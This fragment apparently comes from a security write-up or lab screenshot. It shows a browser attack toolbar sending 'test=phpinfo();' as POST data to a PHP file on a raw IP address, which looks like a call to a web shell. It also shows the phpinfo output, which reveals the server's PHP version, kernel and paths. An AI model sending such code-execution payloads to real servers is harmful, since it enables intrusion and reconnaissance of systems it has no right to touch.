 Load URL
http://52.80.32.116/2d9bc625acb1ba5d0db6f8d0c8b9d206/image/xiaoxi.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
test=phpinfo();
Notice: Use of undefined constant test - assumed 'test' in /var/www/html/2d9bc625acb1ba5d0db6f8d0c8b9d206/image/xiaoxi.php on line 1
PHP Version 5.6.30
System
Linux ip-172-31-9-63 3.13.0-98-generic #145-Ubuntu SMP Sat Oct 8 20:13:07 UTC
Build Date
Mar 2 2017 14:16:59
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/bin/apxs2' '--enable-mbstring'
xmlrpc' '--enable-soap' '--enable-zip' '--with-gd' '--with-jpeg-dir' '--with-png-dir'
embedded-mysqli' '--with-freetype-dir' '--enable-intl' '--with-xsl'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/php/lib